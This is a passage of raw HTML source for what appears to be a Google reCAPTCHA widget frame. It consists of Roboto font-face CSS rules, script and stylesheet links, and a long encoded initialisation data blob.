  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="CF7rombbHSO8vx-9utp1nQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="CF7rombbHSO8vx-9utp1nQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CF7rombbHSO8vx-9utp1nQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Z27CqVx0OsKJwrvCvBkow7XChBfCi8OnX8KtLHArY8KWwrotw7wFZMOKTcO2MyfDi8KHRFITwoDCl1p4LMOWw47Cr8ONw4DDocKqw6pbw5I4wqBfw4Jqw5LCumpuwrJ7CyzCr8OQRMO2wolLw5/[base64]/[base64]/[base64]/CicKhSg9dwr3Dv8KjMgcHFMOeInMewpBjw6ZhJcOFw6DCngwlwq4KMVPDohfDj8OTw6skYMOqYcO4wqAkTg/DuMKiwq/[base64]/[base64]/CrsKeeTEIwpjCtcOUVBx2TcKYHi/Cky8jw6g3EMOOwqsLw6R1Zl9NC0AMw5sHNsKIw6nDqCNOdTnChMK9f0jCpcONw6ljZidrJA3DvULCpsOKw4jDr8KuUcOGw4IOwrvCpsKFK8KOdsOSDh51w61vccKbwqhrwpjCjn/Cv8OYMcK3wq7DhDjCo2XDvcKaQGYWwp5HW3nChG7ChEPClMK6EXcwwrPDhBDCu8O3w6fChsKRchxSbMOlw4vDnDvDv8KpclQHw49fwojDtVfCrQ1hJcK6w4XDt8ObYxnDscKSGmrDlsONVi7Ci8ONQxPCsVopPsKVesODwoPCosKjwoLDsHnDm8Kcwo9/BsOmwpRkwpXChEjCjCzDgcOOPgjCvCfCssOYBnfDg8Oww5/CpUNpAMO4Uh7DoMK0a8OrfMKKw7UWwrdgwofCusKbwrzCpcK/wqgAwrjCu8OZwr/DjWnDkmREKQx3QzVyw4tcCsOFwq9QwrfDoUIjNWfCpV4Cw5MJwrdMw47DoxrCrF06w5DCnUsywqTDnQzDrEdswoFjw4kGw4U4YF/[base64]/CjTl5XAgqwrLDtsKPI8OWwpLCgABZwocYNQHDusOAUMOcCcKgSsKNw5/CqDIJwqDCgsOpwpJNwpfDunTDlsKCM8Ogw7pQw6vCtwDCsB1McRPCnMKBw5pCE0nCsHXDo8KfVn/DtRwuNxPDmgDDm8KSwoA1Y25cDsKzwprCmDBqw7HCr8Olw4dHw6Fiw5JXwrAaD8KUwpXCucOaw6oKFwppWsKRdWPClcK/[base64]/[base64]/DiwTDuAUBDwB6wpE3SsKWw6TCpnrDjMK5wq7DvC0ZQsO3XsKzMFLDoznCo1pvWT3DvWhRCMOzNS3Dn8OEwp1yFwjCj2DDqiPCm8OyQcKdOMKPw4DDhcOYwqQyVWd3w6DCp8O0dcOLKgN6w7cdw4rCigxCw77DhMKZwrjCmsOgwrAeJnZSN8OHc8KZw4/CgMKrCRnDgcKAw6IKdcKFwp5cw7c/wozCgMOtKsK6DWNpUMKGZADCncK+FHg/woA0wr4uWsOQXcKvSxBQw6U8w6nClsKCRAnDnMKXwpTDjG0qIcOFbmI/IcOXCBDCgsO/ZMKia8KybXbCvyzCosKQPFQyaw5uw6gWNyplw5TCgwjCtR3DuhLCgCtBEsOMMV0Jw6EjwqPDjcKyw6TDgsKIDRJow6/[base64]/FsKaR8Kmwrt3Y8Kse8OtRlsLwqTCjwTDq8KRw41rAnZcdC8lwr3CjMOIw6HDh8OsUHrCpDJOcsKVwpMMf8ODw7fCkxcyw6PCjcKMEHx8wqsbdcOGA8KzwqN8NWLDtExCTsKwKAnCnsKjJMKOXVHDgnfCq8OoJj5Uw697wprDli/[base64]/CgcK2wrzCu8K4TcKXWcOyw4d8QMKYw45rBsK4w7nCjMKtRcOlwrYHPsOvwrI8wpzDlcKfVsODKEnCrCY2b8Kcw5k9wp9vwrV9w6JUwrnCowVbRMKLGMODwqE1wpLDqsOZIsKPaDzDg8OKw4jClMKDwrwyDMKrw4LDuhwsMMKvwpJ/fkREKMOYwrsIMxtywosAwrh0w5PDmMO1wpZZw4FAw7jCoghvSsKDw6XCmcKmw6bDsS/DgsKcbFZ6w4Anb8Obw41RDw3DjE/CkH44wpPDrAjDvWrCjcKgXsO4wrVbwrDCrwbCsG/Dh8KmPiLDjMOuXsK+w6PDu31hDHHCo8OxQWTCu1BAw5HDpcKSQ1LChMOiwqQ1wrhYP8K6McKZc17CrknComElw5oHYlnDpsK1w67CnsOxw5zCt8OFw6cJwp1owqbClsKKwpvCp8OTwqw0w73CtTXCnSxQwo7DscKxw5zDqsO/wqfDssOuDWPCvsKcVWgCBMKELsKoAyTCqMKlw5Zcw53CmcOtworDiDF+U8KRN8Kuwq3Ci8KJIAzDujMaw7LCvcKewqjDgsK0wqUIw7ErwrjDlsOjw6rDr8K5WcKbZgTCisKRDMKMVk7DmsK/D0XCqcOFRzXCkcKqbsOVU8OPwpQcw7I/wpVQwp/DlxnCmsOvVsKSw7/DlE3DnRgYJRfCq3E7ajfDhj7CiELDoh7CgcKtw6lVwoXCgMKew5pxw60pVy9gwoMrCMOxYcOoIMKhwrY8w7Qrw5LCvD3DjsKKYsKOw77DpsOdw4xCYmLCqhnCg8O0wrjDowUjd2N9wqdsJsK/w5FLdsO0wotkwrBNUcO3PS1mwpDDksK8LsOnw6JvWgPCvSzCojLClHMLeBHCi3LCmcOMYwFbw4k9wrHDmF0oYGQKF8KuQDzDhcKmPsOiwrVEGsOfw659wr/CjsOTw7xew7AXwpFET8Oew61vJ1zDpH5Uwogkw5nCvMO0Ay80VMO3MSTDqnHCkSJVBSw6w4B6woLCph3DoSDDtVV9wo/CvmzDnGpjw4ggwrXCrwTDtcKXw4U/L2gVNsKdw4jCl8Oxw6nDk8O6wrrCuHsATMOPw4xFw6bDicKaIRp8wo7DhWAdeMK6w5LCncOHYMOdwooyLMOIDMKqWm92w6I9L8OUw7HDmhLCpsOmeB8MRjA9w4LCh0BPw7TCrAVeXMOnwrYhRMKWw7TDon/CiMOHw7DDjA9FFiPCtMKnFw/DlTVGKT/DocOOwoLDj8Ohwo/[base64]/DjcKqw7HDscK+ZsOHPMOaw7XCp0PDr8OAAkjCrsKUAcOwwq/ChsOwTEbCuAjDuz3DiMOMXcKwSsKVRsOMwqs3E8OPwoPCnsO2HwvCsCwHwofCuV8twqZbw4vDm8Kyw4cHCMOYwr/[base64]/DscO/dkHCpCvCs8OsDsOMw6bDkUELwqrCpcOzw7HDvsKXwqTDlU8MRsO1CFsowq3CiMKxw7vDj8OqwpjCq8KrwrkXwpkbS8KNwqfCkUIXBUIqw45jQsKQwpjDlcKew5F/wrvCrcOzbsOWwoPCrsO8R17DqsKewqZ4w74rw5IeWEgRwrVLH3IOAMKfbn7DqmF8NHIlwovDscO/[base64]/NVfDgsK5DsOVOMOiFTltZkUsFj7CjW3ClsK7w5zCmMK0wrdOw5PDojbCryzClBnCkcOsw4bCt8O9wqYpwqEgJRlOb0gPwoTDhEbCoD/CjT7CjcKoPTo8bH9Bwr4qwqZ6U8Kyw5hRRlTClMK9w4XCisKscMOXR8OAw7LCssO+w4DCkDfCvcOrwo3Dp8KKWDUFwojCq8ObwpnDsBJWw7bDm8ODw77CjRoNw6E/eMKiSnjCjMKdw5o+Z8OEJH7DgFZ/[base64]/IsONwoQ7Q2bCs8O/acK5w7DCg8O6w7lVUcOTw6nCmMKKacKScCnDiMOfwqPCrBfDqTTCn8O9wqXCoMOdccOiwr/Cv8KNbGXCvkvDhQvDvsKpwppIwoHCjDEiw5kMwrJeHsOfwovClC3CpMKNIcKaHAR0KsKYIA3CucOuHTxqLMKsKcK4w4hdwoLCkRZAFsOywoEPRT7DhcKKw7LDi8KawrpIw67Cmh8tS8Kvw6BYfCDCq8KXQMKFwp/[base64]/dnBbPQMmwpXDs0XCgcOmBcOLwokTwoJTw6pDdEbChUZEG2hDIE7CnC3CocOTwqA9wozDksOPQsOXw5Mkw4/DplLDjADDhRFLW3xMBcO6O0pZwrPCrXBzNMKOw4ciWWHCqFgSw5AKw4w0cQLDkWIOwpjDpMKwwqRbKcKBw7oMKB3DjBtlJVJ2wr7Cq8KkaHkow57DmMKZwofCqcOWA8KQwqHDvcOtw5Rhw47ClMO2w6EWwp/CscOjw5PDnABbw43DthHDmMKsEEjCvCDCmBXCghFtDcKVH3/DsVRIw6JxwoVTw5bDs3gxwqpcwo3DqsKjw4dLwq/[base64]/DiDfDqnYMwrlWZsKGVGZDwrzDp8OoR2YbUArDtcKMSXbClx/CicKfdcO/[base64]/wrZnTMOjw7JAwoluwrrDosOLw6bDlcOQMcO1bhAlE8OSBHYnPsKbw5LDvxrCrsO/wpjCuMO6DjzClhA9X8OiEgLCqMOkGMOlYX7CpsOKBMOfQ8Kmwp/[base64]/w7vDiMOrScOgw5LDv8Krwo4Xb1NnM8KUHMKWwp8/[base64]/CoEnCjsK1eMO3ICPDsV41DAljwpQIw4zDmcKlwqFfX8OJw7Jfw7zCnBZnwqLDlgjDt8O0Nx5hwo1YEmhjwq/ClDrDqsOdL8OVd3d3ccO/[base64]/Cv8KgScO4w7ojdFEXw4rCp8OKKBjDncO9wp1Qw7fDuwE0woV0N8KowrPCuMKjPsKXETLCkyVSSlzCpsK7EnjDpVLDvsK4wovDqsO3w7Azdj7Di0nCjkEVwos/SMKLJ8KoH03Dj8Oiw59Yw7M4KVLClxrDvsO+GSY1BjwJd1jCvMKpw5Mvw5TDssOOwpo2I3pxD29LWMKgM8Kfw4ssasOXw6wwwrkWwrrDl1/CpxLCgMKqGkZ5w7nDsiFSwoPCg8KGw6wDwrJHFsOzw78wU8OAwr8Dw5zDpMKRGcKyw7rCg8KUVMKtU8KAXcORbCLCjQrDmWV5w7/CvjhpDX3CgcODL8Oow6lcwrAZRcO+wqHDs8KzZA3Cvhpww7LDsBfDk1ggw7Z3w7jCknEZbQVnw4DDqEELwrbDnsKlw7ouwpwcw6jCu8K7cwwROhPDonUNBcKFLsO8MFLCgsOAH01gw4XCg8OXw6/CliTDg8KbRwNOw4tIw4DCqVrDtsKhwoHDu8Okw6XDucKLwr4xScKQKCVRwp0IDUpBwopnwqnCosKZwrAwTcKuLcKCLMK4TmzDlBHCiTh9w4jCtcKxYwg5V2/DgjUdMnrCiMKhf1rCrSzDvXXDpX8Dw7w9QRfCo8K0QcKlw6/CnMKTw7fCtVQvFsKgZBXDj8K7wqzDjyzChBzCq8O/ZcOeUMKiw7pHw7/CvRNjHkB6w6RFwqNvOVpPfFhaw4sUw6YMw67DmlwDAn/CmsK1w4NRw5MBw47Cu8KcwpjDqMK5Z8OQTgFYw6dkwpxjw7cqw5IWw5jDqRnCpFvCv8KYw6tBFG15woHDusKldMONd1QVwpQwEC0IbcOBQT1CVsKJfcOuw6rCisKPQGXDlsO4HBMfYjx1wq/Cmi7DrAfDuFwbNMKmZhTDjkhnH8O7HsOiGMK3w6fDnsOZBFYtw5zClMOEw6sLcwFzezfDlyNmw7/[base64]/DuCRvw6PCkE4Aw6YybU5/wq/[base64]/[base64]/[base64]/ClcKgdMOkwpHDrhHCmMKLwrfDi8K8BkXCisO7IUYlw7JpCGXCnsOOw6PDscKIElNjwr8qw5bDn2xbw6IzMGrDkCNrw6PCh07DujHCrMKvZhHDmcOEw6LDssKgw7Akb3MMw4cpPMOcS8KLLG7Cu8KVwqnChcO4EMOTwrgAE8OJw57CrsKOw74zEsK0dMOESx/CnsOhwocMwrEMwq3DrVfCusO4w43CkFHDjMKUwoHDucKEHcOxUncWw7LCgDAQfsKRwrTCk8KHw6TCjsKcVsK1w5TDvcK9CMK5w6/DhMKRwobDgCs/Pk8yw6XCvBLCkXtww7cGNT5ewqoDN8OWwrw0wr/DpcKfJsKGLXhdOGbCpMOQJx5YVMKhw7wxJ8OwwpnDlnAzRcKkIcOgwqLDlwDDpMOdw5VhWsOLw7XDkTdew5bCnsOTwr8FISRnesOCdTjCklE5woElw67Dv3TChwDDucKLw4oNwqvCpmrCjcKLw6bCmT3Cm8KLRsOcw7QmAV/ClMKtdR4mw6Nvw4zCnsKEw7LDoMOqQ8O4woV5QgXDnMK6dcK/ZMOqWsOewo3CoDXCrcK1w6fDuldOcm9Zw7kKZwbCkcKnLWlyEWNAw4Jhw5zCqcOKFGrCl8OPAkfDi8KFw4XCo0HDsMK9ZcKLbcKVw7NPwpAYwo/DtSfCum7CqMKKwqVYXnVsZ8KKwprDvEfDksKpCSjDsWRvwoPCvcOCwpA7wrvCrsOUwozDjAnCi2s6SWnDlRs/UsKwU8OEw51IU8KUQMOqHkUVw57CoMOheyDCqMKXwqIDaXTCqMOyw4YkwqkxAMKICMONSSTCsX9aBcKPw5fDgjJGcMOgQcOlw7YbH8OlwqIzRWglwrhtQ3bCmMKHw4IeP1XDqHlmeR/CvA9YP8KHw5bDoikrw5zDsMK3w7Y2PsKAwrvDpcOABcOSw4LChWTDkhEtLMKVwrQlw55rNMK0w4wKYsKNw53DgHRSATzDgQ4uZEFew5/[base64]/[base64]/[base64]/DlcKnesOnHcK0TlHDscKWEcKuC8KeFcOkwr7Dhg/[base64]/wqLCs8OlYMKZFsKBwpnDjMOPEzVsPV7CncKNPsOJwqBQfMKyKxDDoMKgXMO/KQrDlgrDgsKHw5vDhWjCpsOyUsO0w4XCnmEPASDDqnMGwqfCr8KfacOLFsKPQcKQwr3CpGvCjsKDworCk8KqYnRKw6zDnsOEwrfCvkc3HcOwwrLCjB8Ow7/[base64]/DgcO/w6fDgMKhGW0/w5sSajrDr1vDhMOkDMKrwrXDpjvDhcOBwrF5w6Qnwq1IwqFQw5fCjBVKw64UcydpwpjDssO9w4TCusK+wq7DgsKFw4FGQGY9b8Kqw7ITZX90BmZQNF7DjcKrwooYKcKmw7IvdcK0U07CjzDDlcKxwrfDl0UDwqXCn1JFB8Kpw7/ClEQrHcKcSmPDisOOw4PCtsKZaMOMe8OKw4TCnwLDk3hqFA/[base64]/CnMOOMVB2w694w73DlcOPw4h+HCPCpMOKKBBhG0YVF8Odwo1RwoxkJh1gw4l5w5zCt8OHw4fCkMOvwrZlasOawpRew67DhcO2w4tTfMOfTATDl8OOwrdnK8Kiw6vCh8KFVsKYw6BVw5NSw7NMwr/Dj8Kawrh+w7LCjlnDskU8wqrDhkzCqj5NfUTCmybDocO6w5TCj3XCusKqw7bCq0bDvcK5e8OWw5fCpMOuaEhZwrTDv8KPcFnDmGFYw4nDuCoowpISJ13CrAJ4w5EQGCHDnCrDuWHCgwZteHEUAMO7w71PDMKtMXHDo8KbwpvDgMKoHcOUX8Oawr/DkwrDncKeUmQaw4PDrhPDnsKYDsOPR8Otw5bDucKmCcK2wrvCmMObQ8Oiw4vCk8K8wqzCk8O7Ryx0w5jDph3DocO+w6x8a8KKw69efcOYLcO2Mg7CkMOCMMO8dsOxwro2acKWwoTDg0h1wo8dEDcXMsOcaS/CilsCOcO5YsOpwrXDhnbDhBjDpD0fw5rCvGgxwqbDr353OQHDjMOQw7wUw4ZoOjLComJYw4rCiXYgS33DvcODwrjDsiFXT8Kow7A1w73Cp8KxwqHDusOMP8KKwqQyJMOtdcKkYcOeG1oMwqrCh8KJG8K9PT98FcOWOA/DkMKlw71+WX3Dr3bCinLClsOcw5LDqynCjDPDvMOyw71+wq5PwosvwqvDpMKewrXCnRJ4w6hDTFjDq8KJwo5BdX9eeksjYHDDpcKsdQ0GCSZqYMO5HsO2CMKybBDCs8OAKg/DlMKWJsKew4fCpwt5FTYlwq4/b8OVwpnCpBFiJsKKdxbDgsOmwr9xwqk1bsO7FBLCvTbCpjsww4k5w5TDucKwwpbCgmA1cF9+csOnNsODO8OJw4rDmx9OwoHCnMOpcGgkIMKmHcOjw4PDgcKlbhHCtcOFw78Ew5N1Tj3DpMKWQR7CoGwRw4/ChcKxUcKswpPCmWMjw5LDlsKDPcOEIsO1wrICAlzCtw0faEB+wr7CvXQcO8KYw4vChT7CkcO0woAzHSXCkmLDgcObwoNtAnZdwqUbb07CiB/DqcOjeWE4wonDphsdTQIAZ2VhYALCuxdbw7MJw65dD8KQw7l2UsO5AcK7wo52wo0wbSY7w7nDims9w7tnIMKaw50/wofDng/CojICYMO+w7dkwodlB8KTwqDDk3jDrQnDksKJw6/Dq05OXxV/wqjDtCkmw7bCniTCn1bCkEYVwqZGc8Ktw58lwpZdw7w/FMKKw4XCgsOUw6BtVGbDtsOhJCEkAMKYS8OMLAPDjsOfEMKVTAhOccK2bTvCkMKcw7bDhMOtIArDsMOzw6rDuMKNIzcRwqPCp2PCt0cdw6QrJMKHw7tmwr0iDMKWw5TDhQPCpSh+woHCocKEQR/CkMK0w6MWCMKRBhXDj0TDicOuw7vDgWvCtMKIWlfCmQDDhE4xbsKVwr4Dw5I/wq0swrtyw6t9c3k3XHZJKMO4w5zCjcOuIEjCoz3Ck8Okw48vwrTCp8KVdkPDpCcMZsKYEsKeWS/DmQwWFMKxBBXCtXPDmVMqwoJiIVnDryhDw6U0RT/DpVXDrsK3SEvCo2LDhjfDr8O7H2oSKFozwoZwwq4Mw6wiTSEAw5TCoMKSwqDDgxAMw6djwo/[base64]/Cg3TCosOMw6LChW7CoUzChsKRw4Yyw4x/wq1qe0ouw4bDssK5w5YUwrvDl8KWA8KxwpZTM8Orw7sVGifCkFVHw5pow7oiw5IzwrXCpcOwLljDtlrDphTDtATDhcKFwq/ClsOxXcOwXcODZUxBwpZpw7/CmW7CgcKbUcO/[base64]/[base64]/w6Zuwot2L1/DlMOLGsK9XMK6f05+wprDkQtKN1HDhndRKMKgBil1wo7DssKAHmrDr8K/OMKBw6LCgMOhNMOgwpcNw5bDrcKfPcKRw6fCtMKsH8K0C1PDjTTCtw5jXsKXwqfCvsOYw4t2woQuNMKTw5Y4DDTDngtfNsOQXMKMVBAUwrpqWsOqZcKzwpbCo8Kuwph3WxzCvMOtwrvChRbDuBHDrMOpE8K+wo/DhHvDqHjDr2/[base64]/DvsKzwqvCmWkPwrvDhCjDiCDCkykLDD1ywqDCkHzCncOAf8OFwpEfKMKuMsO1wrPChkt/YjU1CMKfwqoLw6h7wpQIw5vDkgLCqMKww58sw4rClmMcw4wqXcOJPHfCh8K9w4PDolPDm8Knw7nCmABgw514wpAVwrF6w60FKMKEDF3CoXfCpcOEfCHCtsKow7nCncO3DC9Vw4nDlwRuXTXDi0/[base64]/w5E2wqIwwpoJMsOTf8KLw64+w5cuX0nDncOOw5x9wqbClBM7wr4jTsK0wp3Dv8KPaMOmBn3Dm8OUwo3CtSo8YzMMw407NcKaQsOHXwbDjsOVw63DhcKgDsOlAgI/MU4bwpfCvQFDwpzDr0PDgWM/wp3CucOww53DrG3DkcKvDGEYNcKYwrvDiVdpw7zDo8OSwo7Cr8KDBDTDkX4fI3hgVjbCnSjCvV/[base64]/CmMKBwq/CtmBbHcKjwoXClcOZTFBgwqrDr8KnenTDp2kLfB/Cm2AIMcODWxXDmxEIFnjCkMK7bD3Cr2AYwr9vEsO8c8KHw4jCocOXwpt9worCmybCncKiwpXCticdw5bCsMKgwrklwqo/M8OIw4kNJ8OWVCUTw53CmcKHw6hNwpV1wrDCu8KvZsO/NsOGFMO6AMKww78UEA3Cj0LDqsOgw7gPd8O4Y8KxIzLDj8KYwrsewr7DgDDDk3zChsKbw71bw4gsW8OWwrzDk8OfDcKFPMOyworDvWEfw6RpDxpGwp4mwocowpdvSxgwwp3Csg1DVsKkwoYaw6TDv0HClxlvU1vDsETDkMO/wqBow4/CsBjDqMObwonCrMOLAgZ6wqnCj8ORUsOcw6HDs0HCgG/CtsKVw5DDrMK/HUjDiTDCsX3DhMKaHMO/[base64]/Oh1fwqDCq1hTw5jCmsKRwqgww5rCtMKXwrA5TVE6A8KPw7XDozl2AMOZYxM+BCQ1w4pICMKVwrHDkjxBJW1BJMOMwpouwqAywo7CtsOTw5scaMOmacO6PQLDq8Osw757Y8KzBgd/QsO/IC3DtQIbw6kYE8KpBcOgwrILY2YfVsOJH1XDi0Jhcz/DimvClQJ9a8O4w7rCr8K0cSN2wqwcwrVVw4wMazgswoBpwqbCvzvDncKPOVU2FsOUOTgtwoUmfnk5CScGcCALDsOmeMOAcsOzIi/DpVbCsWoYwqIsR24xw67DtsOWwo/[base64]/[base64]/Ds8KPK8KIwoE5w68me8O0OQzCtMKQAcKbZR5/[base64]/DgMO2woN1CMO/BsKgwqM+w5TCpkhZScOhQMO6RCc1w6HDgVhhwqcVJMKncsOxKU/Dm2oJEsOXwrPCnGXCusOvS8OOOmloIyE/wrJ7dyHDjk5ow5DDo03CtW96LSPDnCrDjMOqw7wTw77Ct8OkDcOKGDluVcKwwqgQNVbDpcK9EsKkwrTCsC5jIMOAw40SYsKIw4MeeANXwrFXw5LDsk1ZcMK1w73DrMORNsK3wqUkw503wqlEw5RUEQ8wworCpMOVXQXCuTY9C8ORLsKhbcKtw54CVxfCnMOOwp/Cu8Kkw4DDpiPCqjrDrznDllfCowbCo8Obwq/[base64]/WnfClcK/wo5OeXYRZcOow4LDjXXDm8OowqYiQzfCoEJcwrxewplqJMOpcgjDi1/DtcOFwrE4w58KAhHDssKLOWDDpMK7w4fCkcKlfw5iF8KGwpfDiHs9R0s+wpciD3HDn3bCjz1BfcO7w70dw5XCjV/[base64]/DocOZcD3DkMO4w5PCn3TCrsKtwrfDpcOwwph3bWzChsKdAsO+UALDuMK3wrvCt2wcwoXDtg8TwqbCoV9tw4HCscO2wrRYw6pGwp7DkcKQGcO5wr/Drjd/w4I0wrYjw6/DtsK5w4shw69jVMOzNDvDjVzDssOgw6Aew6YBw5AVw5UKVA1bA8OrQsKEwoNZI0PDq3DDlsOLQ18mAsKqPnV4w4IKw5rDlsOmw7zCrsKpCMKqRcOVSnbCmcKoJ8Kdw4/[base64]/CvMO+YBHCrRRzSMK8fgXCmMOyw64fIiVBcGYEJ8Onw7zDt8OSFW3CuGEaSUA2VSHCqBl4ARh7QRhVfMKKNWDDlsOoIMK/woPDrMK+OEMOUBDCosOtV8KGw7fDjW3DvEnDu8OywobCswVWD8KnworDli7ClWnCvsOswofDhMOGTUZ2PS/DqVUPLjBbKcO9wobCtHh4UEhlUhfCosKSRsO2bMOEE8KXIMOywoR8HyPDsMOOGHHDrsKMw58sMcOKw4lvwoLCsWlBwrTDtUUqQcK0ccOSIcKUR1zDrUbDuCF6wrTDigzCtn1zGGnDhsKrNcOgUDHDoDhLOcKdw41vLRjCuBFUw5USw5/CncKqwohhZD/CuUTCi3sSw7nDryB5wonDhV9IwpzCklxsw7nCsyQjwoIxw58iwoU3w4hRw4IJKcKmwpjDvlPDu8OYHMKXRcKyw7/CiTAgWXJwf8KlwpfCmcOOE8OVwolMwp1CGAIbw5nCrk4UwqTCizx9wqjCqAVYwoIsw5bDsCMbwrs/w7HClcKjeFjDhiZyOsKla8KXw57Ck8OiNVgZbcODw4jCuA/Ds8KPw7/DrMOtV8KyNQNHdzIiwp3DuU85wpzDhsKuwp05wrgtwqnDsX7CmcONBcKgwpNJKAxdGcKvwo9Ww6vCgsOFwqBSF8KPSsO3Z2zDjMKKwq/Dh1bCn8OOZcOfdsKDUml/JzkFwqgNw69MwrbCpi7Cpx51OsO2cmvCsSpTBsOQw7/ChRtJwo/Dk0Q/fwzDgQnCnA1nw5RPLsOdYTh6w5Q8Ihdwwq7Clz/DnMKGw7J/LcOXJMO6HMKjw40mAMKiw5LDucOmZcKAw5XDg8OqKwnCn8Kdw7gVRHrDpyLCuF0pGsKhRFUzwobCi3rCjsOxCUnDnF9lw61WwqjCpMKpwr/[base64]/[base64]/cFfCmxE0w4/CkcOpwr18w6HCj8KXwp7D